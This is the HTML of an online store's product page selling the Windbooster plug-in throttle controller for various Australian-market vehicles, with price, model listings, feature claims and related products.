				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/accessories-2/">Accessories</a>  /  Windbooster ( I-Drive ) VF Commodore</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<span class="onsale">Custom Product - Due to high demand please allow 4-6 weeks to manufacture this product.</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER-100x100.jpg" data-thumb-alt="Windbooster ( I-Drive ) VF Commodore" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER.jpg" class="wp-post-image" alt="Windbooster ( I-Drive ) VF Commodore" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/03/WINDBOOSTER-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>279.00</bdi></span></del> <span class="screen-reader-text">Original price was: AUD $279.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>219.00</bdi></span></ins><span class="screen-reader-text">Current price is: AUD $219.00.</span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/windbooster-i-drive-vf-commodore/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-54666-0  " data-product-name="Windbooster ( I-Drive ) VF Commodore" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Vehicle Model" data-has-per-person-pricing="" data-has-per-block-pricing="">Vehicle Model  <em class="required" title="Required field">*</em></h2>
								<div class="wc-pao-addon-description"><p>SEE FULL MODEL LISTING BELOW BEFORE CHOOSING TO FIND THE RIGHT VERSION FOR YOUR VEHICLE!</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-54666-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-54666-0"
		id="addon-54666-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="152l-ford-falcon-territory-volkswagen-amarok-1"
				data-label="152L &#8211; Ford Falcon/Territory/Volkswagen Amarok"
			>
				152L &#8211; Ford Falcon/Territory/Volkswagen Amarok 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="161l-toyota-hilux-n70-fj-cruiser-prado-120-2"
				data-label="161L &#8211; Toyota HiLux N70/FJ Cruiser/Prado 120"
			>
				161L &#8211; Toyota HiLux N70/FJ Cruiser/Prado 120 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="171l-isuzu-dmax-mu-x-toyota-hilux-n80-landcruiser-200-3"
				data-label="171L &#8211; Isuzu DMax/MU-X/Toyota HiLux N80/LandCruiser 200"
			>
				171L &#8211; Isuzu DMax/MU-X/Toyota HiLux N80/LandCruiser 200 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="301l-mitsubishi-triton-ml-mn-challenger-pb-pc-pajero-06-4"
				data-label="301L &#8211; Mitsubishi Triton ML-MN/Challenger PB-PC/Pajero 06+"
			>
				301L &#8211; Mitsubishi Triton ML-MN/Challenger PB-PC/Pajero 06+ 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="313l-mitsubishi-triton-mq-mr-pajero-sport-15-5"
				data-label="313L &#8211; Mitsubishi Triton MQ-MR/Pajero Sport 15+"
			>
				313L &#8211; Mitsubishi Triton MQ-MR/Pajero Sport 15+ 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="505l-holden-colorado-rg-commodore-ve-veii-6"
				data-label="505L &#8211; Holden Colorado RG/Commodore VE-VEII"
			>
				505L &#8211; Holden Colorado RG/Commodore VE-VEII 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="622l-ford-ranger-everest-mustang-mazda-bt50-7"
				data-label="622L &#8211; Ford Ranger/Everest/Mustang/Mazda BT50"
			>
				622L &#8211; Ford Ranger/Everest/Mustang/Mazda BT50 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="804l-nissan-navara-pathfinder-patrol-8"
				data-label="804L &#8211; Nissan Navara/Pathfinder/Patrol"
			>
				804L &#8211; Nissan Navara/Pathfinder/Patrol 			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="219" data-raw-price="219" data-product-id="54666"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970c05194b49">Windbooster ( I-Drive ) VF Commodore quantity</label>
	<input
		type="number"
				id="quantity_6970c05194b49"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="54666" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[54666] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"e35d1335-4a76-4291-a4c6-a9275828d4ad","params":{"content_type":"product","content_ids":["54666"],"contents":[{"id":"54666","quantity":1}],"content_name":"Windbooster ( I-Drive ) VF Commodore","category_name":"Accessories, Wiring - Boost Controllers - Electronics","value":"219","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Windbooster-VF</span></span>

	
	<span class="posted_in">Categories: <a href="https://plazmaman.com/product-category/accessories-2/" rel="tag">Accessories</a>, <a href="https://plazmaman.com/product-category/boost-controllers-electronics/" rel="tag">Wiring - Boost Controllers - Electronics</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><span style="color: #ff0000;"><em><strong>**** NEW RELEASE VERSION - Now with I-AUTO FUNCTION - advanced control ****</strong></em></span></p>
<p><span style="color: #3366ff;"><em><strong>**** SEE BELOW FOR MODEL LISTINGS - Find out which Windbooster 3S I-Auto suits your car ****</strong></em></span></p>
<p><em><strong>INCREASES throttle response and bottom end torque delivery on take off . Once you install this 1 minute plug and play item, you will never drive the vehicle again without it switched on - </strong></em><b><i>GUARANTEED</i></b></p>
<p>Rather than a traditional accelerator cable, many modern vehicles use 'fly by wire' throttle technology. This system relies on a sensor that measures the pedal pressure and position which then sends a signal to the vehicle's engine computer converting this into acceleration.</p>
<p>Almost all of these fly by wire systems have a noticeable delay (especially Navara's). The Windbooster Throttle Controller allows you to tune the signal from the accelerator pedal, with multiple in-built settings, ensuring you find a setting that suitable to your driving style. Will work with both<strong> <em>petrol and diesel DBW</em> </strong>vehicles.</p>
<p><strong><span style="color: #3366ff;">Plug and play design, with a 1 minute installation time.</span></strong></p>
<p><em><strong><span style="color: #ff0000;">FEATURES </span></strong></em></p>
<h4 class="uppercase"><strong>10 ACCELERATION MODES: </strong></h4>
<p class="uppercase">NORMAL, ECON, SPORT, SPORT+, RACE, I-AUTO (MANUAL &amp; AUTO FOR ECON, SPORT, SPORT+, RACE MODE)</p>
<h4><strong>40 Acceleration Programs:</strong></h4>
<p>Each mode(Econ, Sport, Sport+, Race) comes with 10 steps-program so the driver can choose the one that suits his driving style. ‘0’ = less aggressive, ‘9’ = most aggressive.</p>
<h4><strong>Visual Comparison on the Interface</strong></h4>
<p>3S gives a visual comparison between original throttle response and throttle response after installing 3s on the interface</p>
<h4><strong>Remarkable Acceleration Effect:</strong></h4>
<p>Up to 60% improved response, quicker overtaking, better uphill start, better downshift response</p>
<h4><strong>i-Auto Intelligent Mode:</strong></h4>
<p>Best throttle controller 3S can identify driving habits automatically, provide the best response for the driver, no mode selection worries</p>
<h4><strong>Ultra Compact Size:</strong></h4>
<p>Ultra-thin 6mm, the compact size allows it to be installed anywhere without interfering with the interior design</p>
<h4><strong>Specific Plug for Each Specific Car:</strong></h4>
<p>Specific plug for each specific car model ensures the safety and stability</p>
<h4><strong>Plug 'n play Installation:</strong></h4>
<p>Plug and play without external power supply (absolutely no cutting of wire &amp; does not use OBDII socket ), less than 5 minutes install</p>
<h4></h4>
<h4><strong>MODEL LISTINGS:</strong></h4>
<p><strong>152L</strong></p>
<p>- Ford Falcon FG-FGX (Inc. XR6 Turbo and FPV models)</p>
<p>- Ford Territory 2011+ SZ-SZ MkII</p>
<p>- Volkswagen Amarok (All models - Inc. V6)</p>
<p><strong>161L</strong></p>
<p>- Toyota HiLux N70 2004-15 (All models)</p>
<p>- Toyota FJ Cruiser</p>
<p>- Toyota LandCruiser 70 2007-8/2009 (VDJ76/78/79)</p>
<p>- Toyota Prado 120 Series</p>
<p><strong>171L</strong></p>
<p>- Isuzu DMax 2012-19</p>
<p>- Isuzu MU-X 2013-19</p>
<p>- Toyota HiLux N80 2015+ (All models)</p>
<p>- Toyota Fortuner 2015+</p>
<p>- Toyota LandCruiser 200 (All models)</p>
<p>- Lexus LX570</p>
<p>- Toyota LandCruiser 70 9/2009+ (VDJ76/78/79)</p>
<p>- Toyota Prado 150 Series</p>
<p><strong>301L</strong></p>
<p>- Mitsubishi Triton ML-MN</p>
<p>- Mitsubishi Challenger PB-PC</p>
<p>- Mitsubishi Pajero NS-NX 2006+</p>
<p><strong>313L</strong></p>
<p>- Mitsubishi Triton MQ-MR 2015+</p>
<p>- Mitsubishi Pajero Sport QE-QF 2015+</p>
<p><strong>505L</strong></p>
<p>- Holden Colorado RG 2012+</p>
<p>- Holden Commodore VE-VEII (Inc. SS and HSV models)</p>
<p><strong>622L</strong></p>
<p>- Ford Ranger PX-PX4 (Inc. Ranger Raptor)</p>
<p>- Ford Everest UA-UA2</p>
<p>- Ford Mustang FM-FN</p>
<p>- Mazda BT50 UP-UR</p>
<p><strong>804L</strong></p>
<p>- Nissan D40 Navara 2.5TD</p>
<p>- Nissan R51 Pathfinder 2.5TD</p>
<p>- Nissan D40 Navara STX 550 V6TD</p>
<p>- Nissan R51 Pathfinder Ti 550 V6TD</p>
<p>- Nissan D23 NP300 Navara (All models)</p>
<p>- Nissan Y62 Patrol</p>
<p>- Infiniti Qx80</p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.8 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">30 &times; 20 &times; 10 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-3374 status-publish first instock product_cat-accessories-2 product_cat-fabricators-section product_cat-accessories has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/vacuum-distribution-block/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2025/06/vacuum-block1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vacuum Block1" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vacuum Distribution Block</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>89.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3374 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"2a73dab9-3387-4a2d-b4c3-90a1d6e3e367","params":{"content_type":"product","content_ids":["3374"],"contents":[{"id":"3374","quantity":1}],"content_name":"Vacuum Distribution Block","category_name":"Accessories, FABRICATORS SECTION, Wiring & Accessories","value":"89","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3608 status-publish instock product_cat-accessories-2 product_cat-toyota-air-intake product_cat-toyota-landcruiser product_cat-diesel-specific product_cat-accessories product_cat-toyota-landcruiser-intercoolers-water-to-air has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/1hz-1hdt-12v-billet-inlet-adaptor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/landcruiser-w2a-10-1-2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Landcruiser W2a 10 1 2" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">1HZ / 1HDT Toyota 12V Billet CNC Inlet Adaptor</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>250.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3608 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"69d7241b-ad2e-4e93-812b-48da0a5fa48a","params":{"content_type":"product","content_ids":["3608"],"contents":[{"id":"3608","quantity":1}],"content_name":"1HZ \/ 1HDT Toyota 12V Billet CNC Inlet Adaptor","category_name":"Accessories, Toyota Air Intake, Toyota Landcruiser\/Hilux\/Prado, Diesel Specific, Wiring & Accessories, Toyota Landcruiser W2A Intercoolers","value":"250","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-6336 status-publish instock product_cat-accessories-2 product_cat-davies-craig product_cat-water-pumps has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://plazmaman.com/product/23l-min-water-pump/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Custom Product - Due to high demand please allow 4-6 weeks to manufacture this product.</span>
	<span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2015/11/accessories-16-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="23L / Min Water pump" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">23L / Min Water pump</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>210.00</bdi></span></del> <span class="screen-reader-text">Original price was: AUD $210.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>185.00</bdi></span></ins><span class="screen-reader-text">Current price is: AUD $185.00.</span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6336 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"4f30070f-cf3f-45cd-9129-5b64978a5bb0","params":{"content_type":"product","content_ids":["6336"],"contents":[{"id":"6336","quantity":1}],"content_name":"23L \/ Min Water pump","category_name":"Accessories, Davies Craig, Water pumps","value":"185","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-6317 status-publish last instock product_cat-accessories-2 product_cat-davies-craig product_cat-thermo-fans has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/8-inch-performance-thermo-fan-davies-craig/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/500x500-thumbnail-1464333053.9InchFan-0160Small-1-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="8 Inch Performance Thermo Fan" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">8 Inch Performance Thermo Fan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>105.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6317 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"9a6e41aa-a27a-48f6-9d5d-7985d2cd95ee","params":{"content_type":"product","content_ids":["6317"],"contents":[{"id":"6317","quantity":1}],"content_name":"8 Inch Performance Thermo Fan","category_name":"Accessories, Davies Craig, Thermo fans","value":"105","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
